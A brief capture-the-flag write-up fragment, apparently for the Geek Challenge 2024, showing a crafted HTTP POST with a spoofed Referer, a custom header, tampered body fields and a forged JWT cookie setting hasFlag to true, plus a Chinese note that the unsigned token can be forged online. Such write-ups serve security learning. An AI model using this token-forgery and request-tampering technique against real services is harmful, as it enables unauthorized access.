 > POST /?welcome=geekchallenge2024 HTTP/1.1 > > Referer: [https://www.sycsec.com](https://www.sycsec.com) > > Starven:I_Want_Flag > > Cookie:token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3NTExODg1NTMsIm5iZiI6MTc1MTE4ODU1MywiZXhwIjoxNzUxMTk1NzUzLCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZXJ0MTIzNDU2IiwiaGFzRmxhZyI6dHJ1ZX0.tjaa2VQ8FgLdDJKO6PlM7s3TFpY6jkm4cpe2rA_Ai8k > > username=Starven&password=qwert123456&hasFlag=true >最后一步的字符串,base64解码可以发现是jwt, 没有 hash 的 serectkey,用在线工具进行jwt伪造就行